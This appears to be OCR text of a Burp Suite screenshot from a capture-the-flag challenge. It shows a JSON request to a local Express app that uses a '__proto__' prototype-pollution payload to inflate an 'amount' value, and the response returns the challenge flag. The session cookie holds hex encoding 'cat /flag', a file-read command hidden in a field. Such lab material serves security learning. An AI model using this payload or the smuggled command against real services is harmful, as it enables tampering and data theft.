 请求
美化 Raw Hex \n
4 sec-ch-ua-platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
6 accept: application/json
7 sec-ch-ua: "Google Chrome";v="135",
"Not-A.Brand";v="8", "Chromium";v="135"
8 content-type: application/json
9 sec-ch-ua-mobile: ?0
0 Origin: http://127.0.0.1:55242
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: http://127.0.0.1:55242/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: PHPSESSID=636174202f666c6167; io=
LjrsKx0GLPi0tag3AAAE
8 Connection: close
9
0 {
1 "type":"set",
2 "point":{
3 "amount":0,
4 "__proto__":{
5 "amount":9999999
6 }
7 }
8 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 46
5 ETag: W/"2e-nnXsOBiCemGncexHh4snAJvS3vQ"
6 Date: Thu, 01 May 2025 07:09:26 GMT
7 Connection: close
8
9 miniLCTF{ed9dcca0-8ae2-b875-bf8c-3d5d416717f4}